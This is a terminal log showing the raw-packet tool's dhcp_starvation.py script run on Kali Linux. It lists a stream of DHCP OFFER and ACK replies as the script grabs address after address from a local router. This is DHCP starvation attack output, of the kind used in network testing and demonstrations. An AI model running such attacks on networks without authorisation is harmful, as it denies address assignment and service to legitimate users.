 root@kali:~/raw-packet# python Scripts/DHCP/dhcp_starvation.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ARP and DHCP requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Listen network interface: wlan0
[*] Your IP address: 192.168.0.107
[*] Your MAC address: 70:f1:1c:15:15:b9
[*] Sending discover packets...
[*] Delay between DISCOVER packets: 1 sec.
[*] Start sending packets: 2019/08/29 14:22:04
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.120
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.120
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.121
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.121
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.122
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.122
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.123
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.123
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.124
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.124
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.125
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.125
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.126
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.126
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.127
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.127
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.128
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.128
[*] OFFER from: 192.168.0.254 your client ip: 192.168.0.129
[*] ACK from:   192.168.0.254 your client ip: 192.168.0.129